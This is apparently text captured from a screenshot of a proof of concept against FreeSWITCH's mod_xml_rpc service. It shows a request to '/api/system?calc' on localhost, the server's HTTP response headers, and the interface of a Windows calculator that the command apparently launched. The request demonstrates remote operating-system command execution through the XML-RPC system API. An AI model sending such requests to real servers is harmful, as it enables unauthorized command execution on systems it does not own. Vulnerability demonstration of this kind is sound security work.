 127.0.0.1:8080/api/system?calc
127.0.0.1:8080/api/system?calc
90%
搜索
Capturing output not supported.
HTTP/1.1 200 OK
freeswitch-user: freeswitch
freeswitch-domain: 127.0.0.1
Connection: close
Date: Thu, 06 Dec 2018 06:17:16 GMT
Server: FreeSWITCH-1.7.0~64bit-mod_xml_rpc
Content-type: text/html
Content-length: 218
Connection: close
Date: Thu, 06 Dec 2018 06:17:16 UTC
Server: Freeswitch xmlrpc-c_abyss /1.26.0
<HTML><HEAD><TITLE>Error 200</TITLE></HEAD><BODY><H1>Error 200</H1><P
</p></BODY></HTML>
计算器
标准
历史记录 内存
0
尚无历史记录
MC MR M+ M- MS
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =